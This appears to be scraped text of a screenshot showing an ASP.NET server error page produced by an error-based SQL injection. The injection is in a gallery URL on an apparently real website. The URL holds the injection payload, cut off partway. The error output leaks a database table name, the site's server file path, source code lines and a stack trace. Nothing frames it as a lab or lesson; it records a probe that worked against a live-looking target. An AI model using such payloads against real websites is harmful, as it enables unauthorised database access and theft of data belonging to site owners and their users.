 Conversion failed when converting
/ViewGallery.aspx?CatID=2' and 1=convert(int,(select top 1 ta
90%
bw
7
Server Error in '/' Application.
Conversion failed when converting the nvarchar value 'login_audit' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'login_audit' to data type int.
Source Error:
Line 29: SqlDataAdapter da = new SqlDataAdapter(cmd);
Line 30: DataSet ds = new DataSet();
Line 31: da.Fill(ds);
Line 32: DataList1.DataSource = ds;
Line 33: DataList1.DataBind();
Source File: g:\pleskvhosts\angelhybrid.in \ViewGallery.aspx.cs Line: 31
Stack Trace:
[SqlException (0x80131904): Conversion failed when converting the nvarchar value 'login_audit' to data type int.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +2582782
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +6033430
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +297
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserSta
System.Data.SqlClient.SqlDataReader.TryHasMoreRows(Boolean& moreRows) +242
System.Data.SqlClient.SqlDataReader.TryReadInternal(Boolean setTimeout, Boolean& more) +275
System.Data.SqlClient.SqlDataReader.Read() +35
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +216
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable, DataReaderContainer dataReader, Int32 startRecord, Int32 maxRecor
System.Data.Common.DataAdapter.Fill(DataSet dataSet, String srcTable, IDataReader dataReader, Int32 startRecord, Int32 maxRecords) +422
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, Comma
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +138
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +89